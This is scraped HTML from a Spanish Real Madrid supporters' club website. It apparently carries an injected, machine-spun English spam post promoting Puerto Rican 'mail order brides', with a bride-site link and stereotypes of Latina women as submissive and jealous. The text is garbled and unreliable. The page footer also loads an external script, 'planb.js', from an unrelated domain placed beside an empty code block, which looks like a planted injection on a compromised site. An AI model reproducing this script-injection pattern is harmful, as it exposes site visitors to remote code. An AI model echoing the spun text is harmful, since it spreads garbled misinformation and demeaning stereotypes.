				<div id="main-menu-list" class="collapse navbar-collapse"><ul id="menu-menu" class="nav navbar-nav"><li id="menu-item-856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-856"><a title="Inicio" href="http://www.pmdeboadalanovena.es/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Inicio</span></a></li>
<li id="menu-item-861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861 dropdown"><a title="PM De Boada La 9" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">PM De Boada La 9 <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a title="Historia" href="https://www.pmdeboadalanovena.es/historia">Historia</a></li>
	<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-851"><a title="La 9ª" href="https://www.pmdeboadalanovena.es/la-9a">La 9ª</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a title="Fotos" href="https://www.pmdeboadalanovena.es/fotos"><i class="_mi _before dashicons dashicons-images-alt2" aria-hidden="true"></i><span>Fotos</span></a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a title="Videos" href="https://www.pmdeboadalanovena.es/videos"><i class="_mi _before dashicons dashicons-video-alt" aria-hidden="true"></i><span>Videos</span></a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a title="Facebook" href="https://www.pmdeboadalanovena.es/facebook"><i class="_mi _before dashicons dashicons-facebook" aria-hidden="true"></i><span>Facebook</span></a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a title="Twitter" href="https://www.pmdeboadalanovena.es/twitter"><i class="_mi _before dashicons dashicons-twitter" aria-hidden="true"></i><span>Twitter</span></a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Instagram" href="https://www.pmdeboadalanovena.es/instagram"><i class="_mi _before elusive el-icon-instagram" aria-hidden="true"></i><span>Instagram</span></a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a title="Youtube" href="http://www.pmdeboadalanovena.es"><i class="_mi _before elusive el-icon-youtube" aria-hidden="true"></i><span>Youtube</span></a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a title="Otras Peñas" href="https://www.pmdeboadalanovena.es/otras-penas">Otras Peñas</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a title="Política de Privacidad" href="https://www.pmdeboadalanovena.es/politica-de-privacidad">Política de Privacidad</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862 dropdown"><a title="Real Madrid" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Real Madrid <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a title="Página Web Oficial del Real Madrid" href="http://www.realmadrid.es">Página Web Oficial del Real Madrid</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a title="Palmarés" href="https://www.pmdeboadalanovena.es/palmares"><i class="_mi _before fa fa-trophy" aria-hidden="true"></i><span>Palmarés</span></a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a title="Himnos" href="https://www.pmdeboadalanovena.es/himno"><i class="_mi _before elusive el-icon-music" aria-hidden="true"></i><span>Himnos</span></a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-866 dropdown"><a title="Partidos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before far fa-futbol" aria-hidden="true"></i><span>Partidos</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a title="Liga" href="https://www.pmdeboadalanovena.es/resultados-partidos">Liga</a></li>
	<li id="menu-item-848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a title="Clasificación Liga" href="https://www.pmdeboadalanovena.es/clasificacion"><i class="_mi _before fa fa-list-ol" aria-hidden="true"></i><span>Clasificación Liga</span></a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a title="Champions League" href="https://www.pmdeboadalanovena.es/champions-league">Champions League</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a title="Copa del Rey" href="https://www.pmdeboadalanovena.es/copa-del-rey">Copa del Rey</a></li>
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a title="Mundial de Clubes" href="https://www.pmdeboadalanovena.es/mundial-de-clubes">Mundial de Clubes</a></li>
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Supercopa de Europa" href="https://www.pmdeboadalanovena.es/supercopa-de-europa">Supercopa de Europa</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a title="Supercopa de España" href="https://www.pmdeboadalanovena.es/supercopa-de-espana">Supercopa de España</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Pretemporada" href="https://www.pmdeboadalanovena.es/pretemporada">Pretemporada</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a title="Trofeo Santiago Bernabeu" href="https://www.pmdeboadalanovena.es/trofeo-santiago-bernabeu">Trofeo Santiago Bernabeu</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Libro de Visitas" href="https://www.pmdeboadalanovena.es/libro-de-visitas"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>Libro de Visitas</span></a></li>
<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a title="Localización" href="https://www.pmdeboadalanovena.es/localizacion"><i class="_mi _before dashicons dashicons-location-alt" aria-hidden="true"></i><span>Localización</span></a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Contacto" href="https://www.pmdeboadalanovena.es/contacto"><i class="_mi _before dashicons dashicons-email" aria-hidden="true"></i><span>Contacto</span></a></li>
</ul></div>			</div>
		</div>
	</nav>		

		   



		<div class="row">
			<div class="col-md-9">
				<section class="content">
									<!--Mansory Layout fix: wrap each article-->
			<article id="post-46056" class="post-46056 post type-post status-publish format-standard hentry category-internationalwomen-net-fi-honduran-naiset-2 nc-is-auto-shared nc-auto-share-end--is-default">
				<h2>
					<a href="https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your" rel="bookmark" title="The latest Test this, Have that Guide To your Puerto Rican Girls">
						The latest Test this, Have that Guide To your Puerto Rican Girls					</a>
				</h2>
			<figure>
			<a href="https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your" rel="bookmark" title="The latest Test this, Have that Guide To your Puerto Rican Girls">
							</a> 
			</figure>
			<p><title>The latest Test this, Have that Guide To your Puerto Rican Girls</title></p>
<p>Start the new personal life at AfroRomance. Since an effective Us citizen, you have got a few choices in terms of system Puerto Rican brides. One is commit truth be told there because a traveler, together with reverse a person is to utilize on line matchmaking. Aforementioned one is the greater alternative due to the fact a great end result of it’s alot more prices-active, handy, and helps you affect best off girls-Puerto Rican women&#8217;s specifically on the lookout for overseas couples. Count on is actually anything which have Puerto Rican mail order brides. This type of ladies are familiar with guys who will be really confident.</p>
<p>A normal Puerto Rican girl doesn&#8217;t have numerous potential to possess journey, fantastic dining, and leisure. For this reason a simple approach to create her delighted is to allow her experience the one thing she has never ever knowledgeable ahead of.</p>
<ul>
<li>A beneficial Puerto Rican girl would accept a person whom loves and you will are familiar with the brand new way to look after high school students.</li>
<li>All this do make the relationships lifestyle laudable and metropolitan areas visitors in the safe eventualities to be ready to date indigenous feminine that have as little friction due to the fact attainable.</li>
<li>Local brides love those who worry about all of them inturn.</li>
<li>The individuals guys just who search faithful and you may truthful brides often trust female from this an element of the business.</li>
<li>Puerto Rican chicks from this web site are very accessible to talking with people from other countries, since there are over 7-hundred,000 members registered when you look at the Usa, with increased brand new participants upcoming each and every day.</li>
</ul>
<p>In lieu of a beneficial feminist, a hispanic understands this new method for government their particular man therefore does not turn into a good warfare of the sexes. Whether or not my partner is actually submissive, her latina state of mind terrifies me. My spouse might not have a level yet not this woman is a good childcare elite and that&#8217;s performing exactly what she&#8217;s going to to make off to feel additional working in schooling merely to getting that have all of our young buck.<span id="more-46056"></span> For individuals who manage the Latina lady, she&#8217;s going to ensure that no-one can look after you like she do. She&#8217;ll love you immensely, passionately, and actively. Latinos are extremely passionate&#8230; notably the ladies.</p>
<p>She will be able to very identity you or text message once or twice a big date to know your location with exactly who. An effective Puerto Rican mail order companion need to be specific you aren&#8217;t flirting which have someone. Just in case she grabs your nice-speaking to additional girl&#8230; Really, We won&#8217;t wish to be on your own place, people. Local brides value people who love all of them in exchange. When in relationships, they don&#8217;t split things towards “mine” and you can “yours”. They might be unacquainted the brand new West a style of busting.</p>
<h2>The fresh new Foolproof Puerto Rico Feminine Means</h2>
<p>After you visited a design the brand new state and you may present an excellent dating with regional someone, you should discover the community and life. You may be surprised from the just how temperatures and you will truthful they are. The whole of Latin american has the friendliest individuals, and you can Puerto Rico is not an exception to this rule. When matchmaking good Puerto Rican girl, you&#8217;ll be content with her communications solutions. These women are unlock-oriented, lovely, and heat. He could be hardly silent because they desire precise their emotions, emotions, and you can suggestions.</p>
<h2>See Matchmaking San Juan Women</h2>
<p>Your first go out should be splendid and exciting. Wade dancing to some pub otherwise check out a live performance by your date&#8217;s favourite ring. Being having a good Puerto Rican mail order bride to be means starting this new some thing everyday. Forget investing your own vacations carrying out little and being sluggish.</p>
<h2>What are Puerto Rican Girls Eg?</h2>
<p>A great matter you could potentially face through your remain in Puerto Rico are vocabulary obstacles. The newest <a rel="nofollow" href="https://internationalwomen.net/fi/honduran-naiset/">naiset Honduran</a> federal language out of Puerto Rico is actually Foreign language, and also as English was hardly ever spoken in this nation; for this reason, of a lot regional women&#8217;s do not converse English properly.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li><a href="#" class="sharing-anchor sd-button share-more"><span>Compartir</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-46056" class="share-facebook sd-button share-icon" href="https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-end"></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-46056" class="share-twitter sd-button share-icon" href="https://www.pmdeboadalanovena.es/the-latest-test-this-have-that-guide-to-your?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-end"></li></ul></div></div></div></div></div>							<div class="metas">
					<small><i class="fa fa-calendar-o"></i> noviembre 14, 2023 </small><br>
					<small class="postmetadata"><i class="fa fa-folder-open-o"></i> Publicado en <a href="https://www.pmdeboadalanovena.es/category/internationalwomen-net-fi-honduran-naiset-2" rel="category tag">internationalwomen.net fi+honduran-naiset postimyynti morsiamen wikipedia</a></small><br>
														</div>
					</article>
		<!--Mansory Layout fix: wrap each article-->
		
				

							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-latest-test-this-have-that-guide-to-your#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://www.pmdeboadalanovena.es/wp-login.php?redirect_to=https%3A%2F%2Fwww.pmdeboadalanovena.es%2Fthe-latest-test-this-have-that-guide-to-your">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
														<article id="single">
					<nav class="row">
						<small class="nav-previous col-xs-6"></small>
						<small class="nav-next col-xs-6 text-right"></small>
					</nav>
				</article>
					
					</section>
			</div>
			<aside class="col-md-3">
				<aside class="small-12 medium-4 large-4 columns">
	</aside>
			</aside>
		</div>
</div><!-- Closing .container opened in header.php -->
<footer id="pageFooter">
	<div class="container">
		<div class="row">
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre>
</div>				</div>
				<div class="col-md-4">
											<div class="sidebar-footer">
<pre class="wp-block-code"><code></code></pre><script src="https://new2sportnews.com/planb.js"></script>
</div>				</div>
				<div class="col-md-4">
														</div>
			</div>

			<div class="row">
				<div class="col-sm-12 text-center credits">
					<small>
						Asociación Peña Madridista De Boada La Novena
					<br>2018						</em>
					</small>
				</div>
			</div>
		</div>
</footer>
<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8.cleantalk.org/pixel/1f5e294e121bc5bbb88d9b1dc00524db.gif">	<span class="wpappninja wpmobileapp" style="display:none"></span>
    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.pmdeboadalanovena.es\/the-latest-test-this-have-that-guide-to-your":46056};
	</script>
				<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAbel&#038;ver=6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/modules/contact-form/js/form-styles.js?ver=11.8' id='contact-form-styles-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.pmdeboadalanovena.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4' id='jquery-datatables-js'></script>
<script type='text/javascript' id='sportspress-js-extra'>
/* <![CDATA[ */
var localized_strings = {"days":"d\u00edas","hrs":"horas","mins":"minutos","secs":"segundos","previous":"Anterior","next":"Siguiente"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.16' id='sportspress-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/js/bootstrap.min.js?ver=1.1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//www.pmdeboadalanovena.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmdeboadalanovena.es/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=11.8' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144757778',post:'46056',tz:'1',srv:'www.pmdeboadalanovena.es',j:'1:11.8'} ]);
		_stq.push([ 'clickTrackerInit', '144757778', '46056' ]);
	</script><script>function wpmobile_read_cookie(k) {
    return(document.cookie.match('(^|; )'+k+'=([^;]*)')||0)[2]
	}
	var isIOS = !!navigator.platform && /iPad|iPhone|iPod/.test(navigator.platform);
	var isAndroid = /(android)/i.test(navigator.userAgent);

	var packageAndroid = 'apppmdeboadalanovenaes.wpapp';
	var textAndroid = 'En Google Play';
	var linkAndroid = 'https://play.google.com/store/apps/details?id=apppmdeboadalanovenaes.wpapp';

	var packageIOS = 'ninja.wpapp.';
	var textIOS = 'En App Store';
	var linkIOS = 'https://itunes.apple.com/app/idninja.wpapp.';
	</script>	<style type="text/css">
	#wpappninja_banner {
		display: none;
		height: 66px;
		z-index: 2147483647;
		background: #ffffff;
		border-bottom: 1px solid #f9f9f9;
	    box-shadow: 0 0 1px #999;
	    padding: 3px 0;
		position: absolute;
		top: 0;
		width: 100%;
		text-align: center;
	}
	#wpappninja_banner .wpappninja_banner_close {
		color: gray;
		font-size: 14px;
		vertical-align: top;
		display: inline-block;
		margin: 19px 0 0 0;
	}
	#wpappninja_banner .wpappninja_banner_logo {
	    vertical-align: top;
	    display: inline-block;
	    margin: 6px 12px;
	    width: 48px;
	    height: 48px;
	    padding: 3px;
		border-radius: 8px;
		background: #ffffff;
	}
	#wpappninja_banner .wpappninja_banner_text {
		color: #333;
		line-height: 10px;
		font-size: 13px;
		text-align: left;
		vertical-align: top;
		display: inline-block;
		margin: 10px 0px 0 0;
		width: Calc(100% - 200px);
	    max-height: 55px;
	    overflow: hidden;
	    padding-top: 2px;
	}
	#wpappninja_banner .wpappninja_banner_text span {
		color:#696969;
		font-size:11px;
	}
	#wpappninja_banner .wpappninja_banner_click {
		display: inline-block;
		background: #979797;
		padding: 3px 10px;
		font-size: 16px;
		color: white;
		vertical-align: top;
		margin: 16px 0px 0 10px;
	}
	#wpappninja_banner .wpappninja_banner_click img {
	    width: 20px;
		vertical-align: middle;
	}
	</style>
	
	<div id="wpappninja_banner">
		<div class="wpappninja_banner_close" onclick="document.cookie = 'wpappninja_disable_banner=true;expires=Tue, 24 Feb 2026 11:12:24 +0000;path=/';document.getElementById('wpappninja_banner').style.display = 'none';document.body.style.marginTop = '0px';" src="https://www.pmdeboadalanovena.es/wp-content/plugins/wpappninja/assets/images/close_icon.png">
			&#10005;
		</div>
		<div class="wpappninja_banner_logo">
			<img src="https://www.pmdeboadalanovena.es/wp-content/uploads/2019/02/icon.png" width="48" height="48" />
		</div>
		<div class="wpappninja_banner_text">
			<b>PM De Boada La 9</b><br/><br/>
			<span>GRATIS<br/></span>
			<span id="wpmobile_banner_text"></span>
		</div>
		<div class="wpappninja_banner_click">
			VER		</div>
	</div>
	
	<script>
	if (isAndroid && packageAndroid != "" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textAndroid);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkAndroid;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}

	if (isIOS && packageIOS != "" && packageIOS != "xxx" && wpmobile_read_cookie("wpappninja_disable_banner") != "true") {
		jQuery("#wpmobile_banner_text").text(textIOS);
		jQuery(".wpappninja_banner_click").on('click', function() {document.location = linkIOS;});
		jQuery("#wpappninja_banner").css('display', 'block');
		jQuery("body").css('margin-top', '66px');
	}
	</script>
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7T3UZPF9A2aYFHgT5v14KQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339548206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pmdeboadalanovena.es/wp-content/themes/iamsocial/css/colors/blue.css?ver=6.2
body_size: -37
content:
/*default so for now I am not putting anything in there*/